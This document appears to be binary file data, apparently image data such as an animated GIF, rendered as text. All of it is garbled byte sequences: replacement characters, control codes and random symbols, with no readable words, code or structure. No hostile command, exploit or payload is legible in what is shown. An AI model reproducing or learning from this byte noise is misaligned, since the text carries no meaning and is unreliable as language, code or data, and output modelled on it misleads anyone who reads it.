8:s�;��a>� ��gd�kau��F���ɏ4v8a%C�P@��X�����g}�{ �	^� <�CS����ft�A,uŕR3j���X#w,J	��+���L\gkw� ��� ͙ ��A6�q[V�� THL�^�ѰX �eVE�Ma P#c����BSO!C�V ?E\�9 #�ma�m�
�J�5�@����VrMuZ���_`
�� w��T����
K� ͚�7k��2����Ni�# ��.H�J�@�WvE�0�+�T@~w(#�yѥ#X�  �0 wg�V��1c�y���8��^�w� �[w�y#�@a[`�pu�8F0��=P��g�=���&d Kp<����6����q�D @���mۆ
�0 V3�P�	���y�U�i U�+`DXy���c6= �Q@�`l��J<)l� ,�Χ  3^
Xu)R�
�/�p7PD��q��3���� �i�6
��.����P �.bdE��#P ��t�,� t0|P<۰,��!��0�{Xpy� �;�:v=�W  pZ��
��[�4v�M������g������@�� �)T!��[5G,�� 2���=�W��)��0�)�dm��
P 'FCv_a����G���f��P7�m��yܿwPs�	`
�Lc�pm�8��^�)
+P z�r�xm�� m�Pn�VK�r���J6OM3��P�r�X >V (���b^�T�P A�LZ����
��2��mP�z�:�˲Va�� ���|���� (���0
�p\�T_�tJ� x�J��'S��7)�.PW�>�6α�)�� �'�5�0 *mçY#`���w� 	pxV���"4 7��t�����y9N 饥�+��O pl��\`A m��4_�a���Ѳl(���P�8����G���z	�����^���2�		@���g#`�
K�0
|7 r ��O�t)�A�����0W����K|�_[ �[��,`q�2��2p��k��d9mw����Mew��8�{c�}�.���rRC �\p_�֓��<)�rM��>P�7^�Ղl��o hZ#χ��
�p2� �|2� �
1ަ �䠬�n{�o�ʨ@V0r��B! �P� �p(0q#)�l�=�� ����4q�6[�e�a<A�[E�5��
�Ѡ
��k�Ϟ�`�	ඇ��@
��Z���� \Ǜ,��]��a��@��������c����~�D�g�J��^{rp��G�$)�K�
	�8�]�U0 ,	m}�� �`���U�|�7-
�0 ��q�`�<F���^~6[��]� ���N�D���<�@ �A�d~�1�c�00��I �Ua.�2@�P�e]ׇ��xL��}�Џ��Ǣ��.#20)`�v5ԛ��Yw�|���D>�<������%��_\��'|@���_�sZ氶�   �]ޢ�wp�Az� �,҈�N�_��< )P �&_	���{m�py�u_{��a�.F�*���[� ����@  	 ���_�� ��ۋ�ӏ@�����t~Zə m� w����9Ȳч�%�~#�ǆC���F<4Vr�Ќy�Ʋ 
w��Lwri!zƅ��r�Zl�>�T@c�yZq�VA =7 �{_;?�5%dHhۮ�D���`���.����n������GL������m5��K�^w#],��4��������r �)�_>U ؐ�"�)C�_9c�����^+��KI# `@۶ 
��,����e�|�i��l]�7�jb�ĥH�r��� ��I�xA@Z,���V�����m ��) ��_L���,�_�\(�@����� ���ŷ$�$X�`As���6���6mRH�������9f��G�u�gh�1P.z� KT0�@z�$r���H� RFH3J�Μ*,H��i*{��P�c����kW�_��Z��:�bs	iLH[z&����G�y{�J �~���HP �t�%��^�Jr�e̙Ŏ4����1, ����4i�4=|�����@��Q @!�@��-X��T��1C������s�X�ZDƤ���4��~���ΣP!R)�����	����7,Θ�b
�3D0�b��h�^F���x �F�*�czi�#��TZ��v��>��[��DB�0K)ƻ�`є0�˜1@�-�Ǚc���
RH�"@�@�� �̹`�Ȏ��4��9B*� �A ��p' t*�1pr��тQ"(� �0F (���>�+FlD���%��-�A�"}�e��f&�ԥ�� ��^�<�@|C C|�F�N.���X�Є�@2��z0G�`!�%��Xw���1ע�� 3���E����QoH|�Ev�����\����pS$�]hb,2ǀ*t�$�a��!�
$}8���
�����\��#nY��c$8��xH�X ���� ��~��F(���l�D��N�-�X���1�hS���-��B ����� ,�ta�ҍ���k���CF�ȐN	d�������@M�I � �F�f��$�
-ji4��
��|���E�B�h�e��/�%��(�
+n����-t����V	�*:�BȃZ=$�1
�Cܦ8TM�` �^ "X툹崺�ŬZl�t@P�y,:��&2P�O��!@�a8?�8�j����`S�sfg���BD�տX�yC�o >`�!�d�@!�8�&6�Q�}s�UH�7 ��r�x ���M�sW�.@��`a�J	_�`�ɡP'��A�h}��d��]�@���������u�0�8�&6QU"�,P=�� ��`V��4!��	$Ɠ �8x,:`�L�INr�� N]��D:,0�E"[}2�N�G��gp�@ g��-��*Xh�  ���.���DѺ .��4� �P@+�j+�1|����Di����lg��`7� `	�j�:� j�,��V�P H\�0�"�q��=�*c�����T�$��.�g
v5*���v%�����!R)�xqrpX'*�$!Cx@A�� ���@�@��@�C�uև�l�|���Tq� ,"F�D��L��@#)	#�#C8c]��?\*�/��Xc]"�����El��?PՋ8��h����4�O��9�1��` �1Yu�x���g:3޵F�	�P���!4C;Fp,��ߔ�:p� �N����_Ar�U� Q�����CP����P'1�� \�n89�`L����@�� �C �	|�t�+zPDH͎ԉQ� [(# ���G4D��Sx�UK�)��	V ���<A��/|�Z(A"Q|!��8D��q�pTAD,0F��� )В:�!�� !� svʑ�8E}�B�(�TXa�X��X�(�G#	����0B ���� 5S��;�F�\���r)��ށ$5�0�(�hU `b�+	A4څ3,"a�t(,��J�*#�h�"~�"[C6�@���C��QW��s/�.	�Cd���cla�К�p���y��󁲸�c�"�X�J�0��ix�PTA�j�P 4ac�%ђ�PfpHT~b��7���w(˰3iJ;�d�(n�}���ܕ^��
���R�c(0p��0�c�q1�좾�X��� �s0�K ��"3UF}=H�Ic[�B��GǬ�.����$��/�ވ������*�K #D�+A"�D,pmq[�.0u|�A�[�Х��
�v:���Q� `dU��"Ei����n:J(��l�,0)�ķ��3HV|r =�qtRp� ��/р1���a$b�����D(�?Ա���@ �pG �<j���O��B-,BOp}��o+=�h?�<�1�z�!�h�؂�� 9�y  �����s� ��!|�E��rb+�w,�W 4�ܴ�b�0[ ��0  e ���v�V%+c�m��"Q;�2��÷���w��a8��3���՚_H �	ҋ%�+��@���@����0��"�B�\��.r��1�� �5����X�7�1�3�B��)��SD p�=iJ��3��"]`3F�I�õSڵ���A��I7��)����H08�ȳ�!�@3x�!Xa���6�����:�`���?�0��S[5DH�߰�?B&�:�-��&ؑ9n��i�s
�B	����(��A�A �s�N�*D���!�:���H���XH�������1f92YT3�޻!=I�;�ha��(����pF�Fp�K�x'�pS�5M��X�3(�O��5�l(\�!˝X	(�V92�@? ���łh�2ID�(��89�(C�
DD�9b��0,��@���1L�WL��+��h xŮ���C)Dԓ;PUx8��
9G�)hlGw|G�XGE�!`��;(D��P;��G�G�4�GɊuD �����|������|H�t��6�'�4��qL s'�ڻ�pȈ�-���T 8I�����vHS�H�2�Ih+U��;�G1�A��Ǒ���P�
8J�LJ�\J�lʦTI��t�@��E�d)�4��L�K�Id<½z�L�a`I�<K������l˥dIa�Ih<]�H����˯0����(�6(�RH�7Px�	h�m8�xh����x���L����RLP�l�� ����5�@�����I����<�(K�|�(�6x�7`��Z��\	��9� ؆����L���r�zH�N�x�����,oX�)�`˧��ɏ�����C��@I�T��l��d�����W��$���:N�<��d��;��L��N�N��wH��x�Nd	� �N L�T�ḫ�pM�Lȼ��щ�<ʵ��6h �����������Q:0� ��4��<��L6��d��
���\R%mP꬇�6A���mX�$�HJT���\ϻ�ɽ:���M���� N�6���OغQ:�:��:�� ;�Lή�m�R��ˤ�&eRCu�	M�#]cAP�4 ��,L���t8����X' 9�\�4EL�|�!`�Se�[pS��Q�����;��S+�A"��e�=T`��wPT�PMP��S���W` Ҥ�
0�� S��� ��|�(�7H� US�5MU6�7}U���*����=�U���<�`�W�L�'-Vci�G��H=� eWv��7 �
 �stM'HH�̋�L��X�m �DL�:Ur����-t����U<P==����LP���D�|��`�Nc]uT��� Є�]M P	�ٟ��(��I`OvI�X�4�X��M��pE�6�O��QW�Su���lW�S��"�̳c�$��{%V�UcE֛=�P��Y���:�S	��DP�KH���[�mډ��n5��X�U�sEW:���Q�]V>�є�L5RFe�B��_]��+�MV��Y �ۺ��W��'��� �e�pڈ}�5�p]Ӫ5��Ogm��H�u�SZN:H�� ���Sy�Nz}�ͭ|uҵ����>EN���3�ۻ��X��XH��}]t
ܥ\ۭX* t�ŭQx !^;Pᤃ > y ��U �L����E[b]T"U�G���Y�X����� Q�����V�Uߨ=\q�@9�X7e �0��H��OZ����a �-X�����tYB�WxhRB���s۷�^���	&N�����%�K`� 0�থ]��]��9x߻(W�}��x��ma�-��>�0�a> f(mY�U� �P}5֚}`��Y�;#�=�:���偽u���K�b�u���!(��F�H�)cȡ�A xM���ߖPc�_�3`"ԗ��LX�7����:6�7 �Q��Y�W���f/�W8b�F@fd^��:�w@�I SH��]��V�4��U���OE@�q��1���d�q�8�����)��̍�%H>��]��}ޅ��Ȁ]�]�Ȁ@mȀ8�؁���i�h��f���p]S8'�f٥��5�3��8a�]F"㐡Sw���\�-X㪸���~c�tγ[��g��g~ޅ � �n�� q��x`������q��ff _�M  0��K�f,��p_J��.�7���Q �\`Il-�m�a8�\�d[�g��4���0�`�]��肆��bh��������ꮮ`�ub��x �E�}�m&�߰d���O0c�i��S�\�����uN����gTX��\�
0�8�z` ���ba� ��Fh�j��h���Y�D�譎h%f�ي�NH�H`Q��'��՞]�~Z�e�� c���}U�����<�� hi���)�� �4��M�}. ������x�΀�j���������ж��6dQ`�D`Y �A�Y`m�&��6x0������9P���m�ء`:P��$RwH�|6n����4h��_eT6���.�����n��Y+�h�18s��&��h]�/x�;Hk����J~ 8��N��Q�z�_E䑕\�S�^��UY.j>�z�C- ��p'e�%�l[x?��
�h+8	����ۯ�[ 0REH `�*������ ��~Ӭſ�9���u��y�|& ���^� �N�(����W�c!v���0whd����~U_s;���ͮ*H�# ��x�SH����6��M�����7mջ~���
 pw%pN!T"mn��n���
 ����
xjPh/x��f���W��U���0h�*���T ���^��a��1Vi�mU�5��\=ex n�cIYy^rw`���v{M��^]��?�pG�W@u2HwqЄt߁��D0�wH�I���o��!��k�o�p������*��D_�6��5� ���L��d�|�g;����tF=;+�x ��Hhqph1��	0��.pb0�Sh�Ox���Ihoڍn�k/v/���e��r7	p�?eh\��y6R��gkW`�߅biP�uq(��h�m�|q0���%�����<�;��o@�(�A0�*8חX=G�.�����=�OW���B� %N �X��&H�m  ���x��M�cQ�;w�4r�'l�v�|�1cƉ $dhY�!�� (��換;ni�SP	t:]Rp�Ԥ[��.e�@+Q�Pm����d��V���ȂZ:t�X@0�:K�!��A� �4\���D��*X��c#b�+H���Xo1�
(7N�X@� ܜق�Mq:��-T�
0"%�4�)��DJ�[�o�r����o�	l+-���0w	��A ܖ�ﶇ5KP/^�2&�����e ��$ʌ ^�ܕA�;2xA�_�b�e�O@ё�)&\�J��T 
�s�pQ�o��a
��XrX��
+0�[mu��U�r-��vY 9��ţ#*m�T�	�bK���{Hj4�{�4QL�e F_��4 B>8 i^��P�� �<�̓�Mr�N��!,�%}޲B-g� �����	�t-g�E �UTV�6��yLZ�Cy����0?P�82�$A<0�GS9��b��%�$��
�	�"�8���<�Lo$��͂�Չ'���W���"�	Ֆ�5zk�� �@�-P�Q
��W���VOb� *I��k�.;���f�5b� ��\i7I�O|1�����0I�gl3D�q�z�է�%~"X�-'G�-�FA���-�>�U�wa�$��^`�� T0��-��o��m�}:���#;ıC`( @kO������	oj���)��=��C K[bcT;F��(A;�mw�
�
B��Q=�^PA,Ѐ����;���s{���E��'���P��!�#^hB��;q�	$���`�&�LA���ĝ7�a�����'%zh�@�%�\@=�<���o�)9�́��F��W�J��o�/�D,��b�_�v��m���$��2�	<�E�C0���і< ����EF��B�#�@d"�Z��"�3��ǁ����Ǘ�&C4p'�~�k_����O8�&�f��!^��3@o�A(����A~A�/�����8
�K>)��4�<Ma� ��.��C<!�@��H�}�Wx�$���7�pm-�!x��j�ͳNZ��J�2<��8�XP;Q��bE0�!&x#�2	6��}�0�|�
��"��D|� �HDPy�U����D1Y�r���e'r��]�����
|��`��,&1���a"S��|f/w��!|!wH��`����+Y�7����:P�^����	�O�O����� �ӝ���>�Ow
���|g;z�v&��|�@�~2T����X�-&BU �
�)��� �.�\\"��#.q	Yȴ�)�)Ne
��4�)�iOq
�K��;թNJԜ��A]���'0�_@T�8ҭ�#��h�R���55�R�*T���nm*S�:ӜFU�K}�O��>����K	 !�	 � ,   � �  � �	H����*\�А@�#J�H��ŋ!���Ǐ C�1�=n|�R�˗0�)�bJ�Kڰ�ɳ��Z��8�f˛HR��W�6>�J�H��1tE��0�P+K�-[r���SӪ58V�p�fEIt,����([/�ڿkǚ���V���&6'꿧����2Ϛ\э�c�9D�<_�y4��=.��Wϲ랊�����۷C�C��Ѕ����'���:N[Eǂ�muW��n�������w���^�5$J�cn�A'�=��,������w��W_���1`�^{�'�1�asAך;�u�߄�e�n���,�7F����=��1��Pq�Q�"[���#�� �؀��$� �qK
ܽhdBEaȞ�TQ�ذ �]�@� �ŝ;-ydx�@疈=��<��m��@����[^�IPWV�^�@1�� �2�lCm�t)򋝐�)&{ ��)�@���D���Yw�<P@�8���Yl�A �	6�2�d]�:!WϹ��md:+��J�? ����|"�CՆN ��@0��Y���`�	 
��_�]K!�0�@qA����5�h��|�n� ���"2F��PA��0@�t�q�ԓ(��O
��e{�����?AC0���L�'�À���
a��u%�� @2c4pHྑ+|�
  ��)��]�JHteV��r �|�@�j ���
+�����+~A������g�q�(P,}���1�<8 �S�?�U��m6$$�����j�ݲ��mD˳ޚG*�l��?\P鶁��?#l���\H����k:lA{�=,0
$����?�{K�ȑb�4("�[$�o1Fڨ�"���ω����gp�7k�<[�Z������N�)�у[Ă6�A���Q�
�O-]�*z� �i�vFAAn���!� Rk��9�]0&1D�\�>Hh0,i��q� �[���%��^%c��?n��l� ���:�lDϢ���gD�td+"t� ;'��dm�A��.�$<�H�й4D~��D,�5ִ-�s�G�1����[X� ҳ!DdO0H���Ev1�� AF`�D�����A ���x/݉�;"�ML�W� A�(���)��
 �$�,�#��QDzV�� 	bɁ,� �G�7��r �j�$ �_9� (��t�Cs��#��X�$B UH0%����r�8�?�i��1|���� RNt����B'郁h���D�ARj�=���F��yƠa�B� ��(O ��b���X�`o�� n�@�� [�D�����MgR�R�1`_O�b�Û�w��J�җ%i~�r_���@�'��M�z���"�:�c���6H���RP�P�(d���� �`A�G��1��\�1ye��8iy���-܊�!�rMC#��&d"eH)?��� `qL
nAsaSɠ�P=��Q�@��Fv��}
D��"���5�a6m��'��Gl���,mґ�v!�2H Y�� ���۴.0^�g��c@�1�4� ��c��-ao��z�S�� Ϝ�@�O��!~� ܱ�xT+R{�� F��UhA:��оT\��ȿ�=�1�5��"�Q�|F:�x�=^I�D����H!*�EG�=6�r�ʜ0�bY���h>%:�gm�"{~�c���:X
�u\�pR�a�X�M	4@�@��WƜW���	9'C+ju�=������czv�,�Df����1cZ�J[�Ҙδ�7��N{�Ӡ��GM�R��ԨN��W��V��հ���gM�Z��ָε�w�k�PDv��Els1 �X�Y��݀`�Diֱ�zlsaq�ζ;ޱmm{�o������m ��\�����@`�`0��nq�[� X�*�}�~g��ٖ�\�:{i�N���]�m�{�`FBP4�k�80ځ�{�� ���A�j�X%(aq�K��ný��.����n�x �G�2|����9���ww��A��S�����ɉA�s�)wC!B�&����Y�gD(�K�w�!NqP�����>��t��}�R��ѭN����T7��ۑ�{�C%'���@�Uȼ���@�v� �<gp=����a�8:;�u�����wz�g�x�W}��z��J��	F`0*��c�D��;ZP���c����>�����������}ڏ�����סu��cn @�_���<D�҃���������ϧ�w�W���}�gr�'~�y��u�wr��~d�yP|!7t������w�� ����ط�8u��"~Ȁ�P~�xZ�u�pr�W��c� � !p�� ��#�w�zN(�'X}�ׂT��g{28�4x5���@��J��p��GH�|ǆ�ǆKH���tzg��gtSH�ݷ��w{Z(~5��h~\X�]�;��(HI��`2pH }I��!��l��|'�)�'H�v��-h���#���Hr\���؅���	 2�
H�wj(����G�F�8��y�zbXSPn@ȇ��}������(����姈܈� 	`_ ��}���pȆ�� � N�t� SPgP��Hk�z�P� �� �Q���G�~Hr�H�h��x��؅�(�	y�ѷwN���wР	�� P���ga�&p�W@	�Џ�� ��z��YH���x�����܈�i�` ����Ȇm8���s�!P��x&@�Y SG.��1��P�ј��(r
��������;��
��q�Gh����k� O�ht� g��g�S�Ty�L ��@	��QP���I	a�qsPJ��� 9�$G��IuP\�x�0���Wr�@	������q��� q��戔{ǉ~@M� K�g�L��P�&�N�L��0x].�}�0�2+�P�Guu� 	�Y��P�Yr�)0�Y�(L`Yp������ 	 
 R��o�wr�!��yَL'������FG'y�Rג.�� �a9�Н���Yr�P����������Q�u��Y ��i�j��VpR`` N F��u�k�	����w*SH����@Y�RW�V*{W��,��ܹ,�9r%�)� ����� )���ɞ������2�3z��xR� � Rp�����&(�oH�
j����tJht�0�&p��x�FG�a
����J���Hrn�)��k���0�8��� ��Y���I��jW`�i��p�0��0		��H}Gx��F� �������L�w���y����W]I�Rgu�0+p{���2w��) ��wj� ����ɢZ)0n��uP��`�ظ�HP��8PN`kH�nX�yI��z�)X}NZ��
��G�
��ɇ�
��u�G	��S�us�)0�W�X$ǢS��uP~�� ��Я��i�V�? �R�Р����`�O�~������k-��ڗ]��Wuʩ�	rK7��u7��������1� 3�@���u*�v
��R����P
w���ً���$�[�Qxt�Y��:�:u�	��@�{���Z{d�q�`��~��l�칌�u�0�&@	:k�=�q�
 �P9y�p���Z��@L��Oێ�:��z���yu{�
� ��`��$�)�;{��h�@��wJ��$7p�S��I	�0�3J�뚅xV0	N� �P��
��� 8��
L������G7}�7�)���0�����׽P"{��g
x��Ⱥq;�q{��qZ�?�R0	�0� ^ &��`GK���L�
n���%�}� �ʵ�w���ۗ��;+��e��*~����p{�� 0����P�:ȊN0��!��@�Z��K˴�:�
�� ��(u��'��(����ߺ�)�)��	�q�[��w
�x
*̾��j �����
y��Iп�Š Ѡ
�Hy|��G��������*�S�Y���Vltޙ����e����k���b�Ʌ �Qp�j��y������s\�0	O��� �{���˻�k -���0u� �N���z��Lx������*k͹����2{�-��'ì ��
�l^gP^0��> �}ܔ���p��px��9���s��P����)������ь{j�����I	닮�Т�r�޼������Ɠ@�Qy�����|��Ϸ���LP��@����j�F��[�S:�J�J��W�u����2k������Y��S��+z����+ں$W�5:Z��������ߠ W= ��H̎I��p��H�P�ۜx�s��j�^�tbJu�<+_���#:p�p
Ϡ����ښ���qKr�ڢ�����0	Ӡ
��	����g0	�|է�����w
�&9����۪؛�g��tQ�_�%k��g�ǭ�G}
��ɖ��+�Yp��RW�̠ �	9� �Pt鸼��w�w� �UI�W�R羸m�&ʡ�)޻�j@� >��G\���	���}r�/q*��W`5\�L ڃ�� -�z�Z ^�x}n�SyL�RW�@k>�nNu�������6n����� y�ۙj �jz
Q����J���LrI@�n�5X��w`gP�P>��PV~�ʫzH����wz'��z���z�z��}�m���(r���淃5X~S�x�N 
��P0	�οg1	B��vx�Pب+x�Ӫ}����x7����&7�®
� }��� �2p�
P���N؄ٞ�59�#Z���uH`�� q�����p�+�&��p�$�S�}{�>�6�x�>���HV0�
VЧ�p�@!���6 ��p�gP20pH�B?�D_�Fo�@�J��L��E��V��y)�`6����"��2`���`9y������O Ȁ����i��� i?�vO��L�z��y��g�g?�{��lO����O�l��̼�k �`^��Z^�� �R�������?�0�����o������)O�N𣝏������������R ��(����� )/�N�����/������_��/����E+��#_�)��_��_� ��������˯{ ^� !� � ,    � �  � �	H����e��s�O�@�#Jl(�ĈR,^�(Qa� C
4�g�'Nr9�r!J�3
tr�%K���8�x�!ćKZ��ǉ�G�JI���8Q�	tѿE��h-��E\�n�*V�Ղa���
�j�
�JT;�j[���)�wi�K�0F� � �qcŐ'��A���\�1���+{����?>�L�V,�ّv�nL�/ע R.�\������t .�xp�t$.��侟�3t\�s�)�=���:�[�����!��{��|r�.���WvD���������� �A�E��@�E��z��]�ᅗ����r�Ih$3�R�}a�U {�Pu�( N��`AԕW����`�"�{;��v� ���r	Om-�P��È*F��AN�c�0�H�\�ޗ�(�y?fgHh1"�(!UPF�٠B[Hi�x�x܏ŕ�'u�Zf������ԙ�E*�`C������
��禜�	���"zh��9(���Z�!�T�(�������bC r2�b��ڹ��q盨�������0�j6�8��*,"�)�f�-���跨�*n����y��TD��``���)������ꪪ��]���wԆ1*�q�
��+��q˯��z���
l��*��R��*N̉��,���z^�q��"�1�fb��*�"�#]`�e�Z�?G�73�c c��cD��վa���c� "P8�u"���H'����l3�.�fn�3����Pw�q���҄)b�6�.3 8LDn #�0"y�_�f��GN�_�.z"�%��}AJ$Nr�����)�|a5�r@qH �\�@�@  |򀦫� �0���#}<���(G!�1M�4	$3��6����r`1��H����`��.̟�?_�?���^�U�.� � V�U )���CL���(!�Af���.�@�@�����;Mh"�c�'��* <!�)l���� �6����
�JG0�o���F,�	����ַ�&�M~��_��,�O��_��ꢀU�t�@ߌ ���0F��N�`����QC�QGȣ� �V��A ���Ă�Rx�U=����#%9�G���@�"c`#� $:p�� ��\5�8�/t Mp�o�`�(��"-���`a��+�0@��A�z op����c��!�DCu2DqR�p��E$H(D��I�P(sL;۲��L& w0�B�2�	,C��H�S�	 @���������7�  YA��q��O"��t���B�l������7� `P�`v�0H�= �� � Ђx(�bf
*xq�0 ��q�;|!��o�9]�Bu�-�a�U��  �_���(2{��/$
�)�!
���ʡ30� ��͓����B 	�Ӄ�I�:�`@
���6��m��J�(��m+��G���80@��_�� L��@A�X� ���/�Ta�^,��A d�_��(�C�bk�����X ���"x�X�\x^�� ��xˋa<�ˀ ���8�(� �4<!�(p���2�	`���_ʍ�	y���+ Vl�i�KDl�@���nq0�@03�>!�"Q&n$���nKU�Mލ@B�����S� ����>1��t`,�@T �[r!cx����pP�$VS3�_�c`!�ł^�����r H���
��Uk�G��B��"=�DQ��T?���EQ�HD'x7�
)��w��S ��{�<�d"f >��.� S$�WS5E����R�b}��7~V]�b�a�"Y�: 1�UP3D���� �n��;F ";��0H�i��S�P���=Zz�>v�~��c ��p�d�ZhE��i�È�� cM@Cw	��Ư
���E����G�pf �ۺ���	8�Jm����� "5!휙)� ��1"m�c#�07���_V�����@�;�=�{޷�ܻy��c 0m�E���:^_� ��� �7��+��krP�hv��#�K �PK�@��k�!ڰ��1=vr1����qƞ���ju86�:�����B��C
����DQQ�c A���A�R�q{�A��R��B�� �_�M"�P�[7��`m�>/��>���/b��[��j��/�ZFu���]t@S`�W�|��~����[n�j�a"z ��,X���O$;;�2�8�`g�0�&�Cw�	��׏}������}�a���U 	�G�aM��K�y�d|����\�` �UT4oV?�s� @�0��c�V��
y$p�3��	��-:` �G�B3�	,�D`K@D�B��,�< �,TO�pc��ؐ��mx	Pg�w��JMP_��_�����)�&x��w�39B4_�4(2����A
P`=��3���L�pp,��Ae�x@��B�P ߀H�G�c١N) ��pC�6Cm�cPi����vf
|��j*2+5�CT�0�' �Hw]6[0�(�RE,¸��#�\#�u�!=0=��X�frmCO��;P�cPT�0�v[� ��Q
&�-�2C~���bG3�zB%��wކ ��m�vvEe����L�81}b'U*ݲ1ucq�b&�GO�mg�7���6Y ����`gax��"�a��wR�*�3�2g^9�E������ucp�q{��Q ��"� Fy�H��J��LٔJY5rP5R�T9�[6Q�5Y��`ӕ���YC�_�:yC㈏�!<��0�)"P�7p�vI���y	F��~iEh��i�D��d  D���<����W��y�Y���W��Y���i���������������� �Y���
%�E� �	5�h��?Y�C�YP��7��7@�ɜ$@���IF@��Y�F���IF@����靊����Y��i��������)��I�������Y��	����!�Y|P>�o� J�d����p	��7�
�	�����ة�ڝ�ɝ�)��9��@��)��������ə�)�� �� �-ڢ�y��9���� l�����@ �I � �X � ��	

��$���	�)�Rj���Uj�ڝ��d�����)�W@�陙hz�(�Q0IТ,�@J@��J0n��y
s�4�9zX�  ��@ � �n�Ɋ ��yJ�:0Dz��p# �`C��ggo�,�op]�c���)@`� @���,��:�� ������l`�Y����+�jP����ʪ�S��0�0�9�0�6� ����<*�=*gp�ne
���ʛZ�5# ߸ l���`oPeXST��� ���� �:��G�m�l �^�5W���Y��I���@�Ip��P����9E0.JPJPE� ��P��y�P�a�j� � ?)R��wʩ��PC[�� �Y���~$  p `:0r���
��
:� ��߹�ؐ p-е-��]��	l@��� w�i[���Q���){��
�x*�SP�Q@������1<*@+e`���[���z@�pcP  0̹�`g�$��� �`���� ������E  _g�@�Z���cp���������P:�)t����,����E@n0�{�֊��0�4ڭ@ ��� У� �
 �s�������*�ǰ ȸ r`#�
���A+ A��/cp���JoP���)`�����5m�m�H,� '|����֋,P���� �z����EpӪ�I�;��y���݊���di�� |P�`
��_����*�$ �;� �j�7�J�0Ќ ��� � c ��	���p<) �-�����z�(�@����w�k<�8��Pu �I�u� QP�@�������n ��)	Q��M� b`����JO���!I���� ��5$�MJ��9�J`F� ���� ����0���) ������) 6l�5+��]d%��9���༦?<ͺ�Ϊ�2���%[Q0� 	�� T��j)`O���� ����
 0��p�p,����P�X� ����+�����Jmp��}��@��XȌ�4� ������`��P����:�� ��p����PS0��
�ۣi����S\;U\�� ��
�o�Рa6�B�}���{��i��i�<����� X���m@��`�y����;�PoʲI���0ɺԨ)��겧 ��j�@5�ۣb`��瘆X��ա@�FZ�1�� ��	#5�#��+� �ٝh� � �<@���-܊���- ���}@ЫЭ��H�����Z�9����EP����0���,{
3�jI5@�ģ�{0	�`�V�X<�K
�P�R��TZ�N�T������d�]��a*�fJ����&z
j�Ip��|�����9��I �5:��P�0=J  `?�6@�O���ߑ��˙�MʤQ���y�X��ޡ]z�`���)�eJ����j�����Ϊ��L��\���	����� b0 ��__pX�r� u��n>�p�z�B����H^�K��>��jݏ,��9蜬�1����	�% �ڣ�*��! @�ix���P 
�.
C 
����	C@�^�N��	���� ���� �@�U럐빮���	��>��^����Ⱦ����~����^�ծm ������|0b P�	�`P�$��aC%!���F��$3�q�����c�>Y�xC���qp@h���-�� �����z>���.�@��e�i����2T['�|�| ���m������/��������5i�5��� q`�팡���@���,.�� �n�8�2&�!��A$������a�I3����cgWO���6���8��Pp Aۣc0��Eo�A+�A�+n*.��5 �0�i���#�hB�� ���TO�x�/?��h�59��Q�n/��B�� k ; ���c�
}�����⸓��r������bq@ʿ�����;�U���2��u� %�
���$�,��p�5_�o?���a����������ϻ�|������ 	^"���A��t��С &������S�ß!C��1Ҥ!D A�c���665ƤK�Q�c�,�<f���@XJt�I��!��P�Qs̳&5*'NV��#��0�E#�IS	�L���D�LhA��$"�S��01NȒJW���t*�)�2�1pִ�hO�|�B��hR?	4#��]RQL� B��R�MКÚ�a��� ��#�&�ƶ��]C@�K�	��C8��!ǐ ?�9�tI�5!h�266x�<�qs��1�x���fͣu#����Y��g5``�*`�-O2��z�)��Q+'8��cn�����9�&�#;�F��0���B�añ�~ �}�Q����c�s��Gy��)�vY�?a��O+���f��F�q�Ϸ���,���С��"��b�D��A��@��7fJg6b��.xe"ϙ��x�c�rmG�9*hjRݔ�oq��	�yf@��F����D�Ғ�혤�2FLYrѰL�l(MI�ᢹ.��!>�1�7@������C� @�1"����XA�"�����!���""��?%wg]a*Ƞ� ��)=5*$Y��)*� )/�:��rS�\����]?t�	~�ṉ��g�Q��,���3F�G ���� >��!�l�h#)*`f!f�`�u"m�gqp��Πۭ�l:��y�BN�i��X�*e9�`u,�xU�G.���*�H�Bx�]�8���Ji�FIÂa?N��QTg���c>F( �p�P�)O�9��p��u(���u�z�~F�x��d��?�j�E�h���Yا
���i�(���7i���SJ�H%̑#%�v�&���E��,؅�����"�qc��� E�s��!-؉�N�Ĩ�q~��+��A*NNA!��'�z�R��ˁ@�%�����1�Z��w����z�
�>��1q.����}�a�`;��JL��\���E�%(��n(�R4"t"�U�s���c,\;$����jp�`�a�X�h
�*��f&���W�v�����"ءf�P�lш �5`�G�y��������)Z����#�a�t�����y,3��X'���(�3Y�0h2T
�c_����s`�(G�0�{̡B���1�F��F���q��b���3�f� ��lD�p"��A�_)đ�i�BBȀ��ӛF��ke�E.QIK"�$$1�dG;�SN<vJ�d� (�|���"`+�倃�� q��hG��`j���6F0l<�d#X�0#�,��:�=����4 8l�N(M}
�2#p�=���x$N�ԧ��ILV4?���D�sd�ݐ��p ��� G�Q~��^�A#0lhc�HI�!��� V*�A%�_,q0�r�Yb:ٵE���@�z���S�Z���rE�`�L��"���*<�>Da�M����W���5�C/D�d��c-  �ʌWl ��/ ��N0Cp3X1�I�^��(Q�-lA=Ț4~!�_���<Bd�N\�8�L�J�J�����$�"D��eA~0��������MD#��JxVp�b�� ����F#+` L����d+�@�C����.�pc�X�;6#!�'�
���e����6u� ��	*d��U,����*|q�RxCp�P!���)1�([��1�L�h�"y��*�
�2��D$���C!� �r������q��ci�*����"��q`Bӛ�t�=M�qk���/N*T{c V 43 �t%;Cd`�pcE�n��5@#� �<.Z��9١0B(V�l@�U���0*�t!��	��0��a�q��B�e�@�㋉}�{}����z ���B�i�5���1 ��H�*��`�QR�N���fE��Q
|x�� �>�a�uLA��E1BA�U��+V�/�щ$7�B����q�`dB/z@7�%��0��aб4��^T�
�� !���c^}H�a �>�0���=j���X�\��c�/`�ħA�s�K� G��P�>�<��"̢�P�<� �&�ЂU`�ƍ���hr#�ah��A���TF>\��L0�1@@`T@����7�]�1�f���� #A�8S¼�Ȩ�ܫ�V(��s���1�c������̘��a�{��2��^q#���xn0��g�  H�h[��j�ˇ�*��� 3��ӃLx��h/+@�E����y����˺>@��+�f���Qc�d�>D(��� dp�� p�lX '	�u���+P�8��*�h`�/�($ �m��px�k����+�B�#��;9[�C404�L��I�|8*(�*�t˱���v��2���h�$��K�!D��:y�Ϊ��J�;I� � �;WȄ@��ɜ�-ص9��=Ї{�5h`!b�_0�8�v���|�=��eX#��Ø3�Up �d�6V@���L�W��L��r[4�c=�+�4݃��+�B4Al�,�{������@J�`G��x 6x�T��9P`&? O����$�f�ph���n�� *<h�\T�e �/$�{��f;�z !@5�1* 77� ���|�C����@@��H�>>D)���0�xsD&���I������p	l��z� %� E(��:-$g�P��h�v f E��=��lɵ)H���E)k��F#� !p 2�=��h n˱�@��l@��1D��&([��?